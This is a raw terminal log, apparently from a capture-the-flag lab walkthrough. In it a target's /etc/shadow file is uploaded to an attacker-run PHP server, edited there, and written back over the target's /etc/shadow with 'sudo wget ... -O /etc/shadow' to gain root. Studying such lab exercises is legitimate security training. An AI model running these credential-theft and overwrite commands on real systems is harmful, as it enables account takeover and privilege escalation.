 sammy@sunday:~$ sudo wget 10.10.14.62:8001/shadow -O /etc/shadow
--00:30:48--  http://10.10.14.62:8001/shadow
           => `/etc/shadow'
Connecting to 10.10.14.62:8001... connected.
HTTP request sent, awaiting response... 200 OK
Length: 634
100%[=========================================================================================================================>] 634
00:30:48 (107.76 MB/s) - `/etc/shadow' saved [634/634]
sammy@sunday:~$
root@kali: /srv/php/upload 94x17
  --ini            Show configuration file names
  --rf <name>      Show information about function <name>.
  --rc <name>      Show information about class <name>.
  --re <name>      Show information about extension <name>.
  --rz <name>      Show information about Zend extension <name>.
  --ri <name>      Show configuration for extension <name>.
$ php -S 10.10.14.62:8001 -t .
PHP 7.3.15-3 Development Server started at Tue May 19 20:13:47 2020
Listening on http://10.10.14.62:8001
Document root is /srv/php
Press Ctrl-C to quit.
[Tue May 19 20:13:50 2020] 10.10.10.76:59600 [200]: /upload.php?filename=shadow
[Tue May 19 20:27:46 2020] 10.10.10.76:35502 [404]: /shadow - No such file or directory
[Tue May 19 20:29:35 2020] 10.10.10.76:40169 [200]: /shadow
root@kali: /srv/php 9
[2] 9748
root@kali:/srv/php/upload# ^C
[2]+  Stopped                 edit shadow
root@kali:/srv/php/upload# gedit shadow &
[3] 9753
root@kali:/srv/php/upload# chmod 644 shadow
[3]   Done                    gedit shadow
root@kali:/srv/php/upload# ls
shadow  test  upload.php
root@kali:/srv/php/upload# cp shadow ..
root@kali:/srv/php/upload# cd ..
root@kali:/srv/php# ls
shadow  upload  upload.php
root@kali:/srv/php# ls
shadow  upload  upload.php
root@kali:/srv/php#